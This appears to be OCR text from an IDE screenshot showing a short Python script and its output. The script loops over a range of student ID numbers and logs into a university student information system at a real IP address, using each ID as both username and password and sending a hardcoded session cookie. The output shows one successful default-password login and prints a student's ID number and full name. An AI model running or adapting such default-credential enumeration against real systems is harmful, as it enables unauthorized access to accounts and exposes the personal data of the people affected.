 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p2.py
Download p2.py p2 Git(G):
项目 p1.php p2.py p2.php urls.py
Download D:\Download
DwnlData
lib
SecTools
SecTools - 副本
.idea
dirscan
login
media
Sec_Tools
__init__.py
asgi.py
项目
提交
1 import requests
2
3 for i in range(202185010003,202185010103):
4 url = f"http://210.44.144.150/student/studentInfo.jsp?userName={i}&passwd={i}"
5 req = requests.get(url,headers={"Cookie":"JSESSIONID=347515512451FC02CE4F461B71BE3896"})
6 print(req.text)
7
3
数据库
SciView
for i in range(202185010003,202... "Cookie"
运行: p2
您的是默认密码很不安全，请尽快更改密码. Cc W .* 13/13
<tr>
<td>登录成功，欢迎使用学生查询系统,<font color="black">您的是默认密码很不安全，请尽快更改密码.</font></td>
<td>
</td>
</tr>
</table></td>
</tr>
<tr>
<td align="center">
<table width="100%" border="0" cellpadding="0" cellspacing="1" bgcolor="#cdddf4" class="s9">
<tr>
<td colspan="2" height="30" align="center"><b>学生基本信息</b></td>
</tr>
<tr>
<td width="30%" height="30" align="left" bgcolor="#FFFFFF">&nbsp;&nbsp;学号&nbsp;</td>
<td bgcolor="#FFFFFF">&nbsp;202185010080</td>
</tr>
<tr>
<td height="30" align="left" bgcolor="#FFFFFF">&nbsp;&nbsp;姓名&nbsp;</td>
<td bgcolor="#FFFFFF">&nbsp;王子良</td>
</tr>
<tr>
Bookmarks
结构
英
通知
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\Shiro-721 // <项目>\WebGoat // 配置... (8 分钟 之前) 6966:77 (20 字符) CRLF UTF-8 4 个空格 Python 3.7 (Download)